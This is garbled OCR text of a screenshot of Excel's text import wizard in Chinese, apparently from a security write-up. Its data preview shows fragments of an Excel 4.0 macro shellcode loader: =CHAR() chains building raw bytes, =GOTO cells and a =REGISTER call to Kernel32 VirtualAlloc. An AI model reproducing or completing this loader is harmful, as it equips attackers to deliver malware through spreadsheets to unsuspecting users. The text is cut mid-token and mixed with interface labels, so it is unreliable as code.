 AR(63)&CHAR(15)&CHAR(24)&CHAR(116)&CHAR(8)&CHAR(70)&CHAR(128)&CHAR(62)&CHAR(77)&CHAR(117)&CHAR(238)&CHAR(235)&C
HAR(19)&CHAR(2)&CHAR(10)&CHAR(6)&CHAR(9)&CHAR(7)&CHAR(2)&CHAR(4)&CHAR(3)&CHAR(9)&CHAR(3)&CHAR(13)&CHAR(2)&CHAR(
(9)&CHAR(3)&CHAR(31)&CHAR(9)&C 2)&CHAR(9)&CHAR(1)&
文本分列向导 - 第 2 步，共 3 步 ?
D E I
请设置分列数据所包含的分隔符号。在预览窗口内可看到分列的效果。
分隔符号
Tab 键(T)
分号(M)
连续分隔符号视为单个处理(R)
逗号(C)
文本识别符号(Q): "
空格(S)
其他(O):
数据预览(P)
=GOTO(A2) =CHAR(235)&CHAR(3
=GOTO(A3) =CHAR(104)&CHAR(5
=GOTO(A4) =CHAR(3)&CHAR(13)
=GOTO(A5) =CHAR(136)&CHAR(4
=GOTO(A6) =CHAR(209)&CHAR(1
=REGISTER("Kernel32","VirtualAlloc","JJJJJ","Valloc",,1,9) =CHAR(133)&CHAR(2
取消 < 上一步(B) 下一步(N) > 完成(F)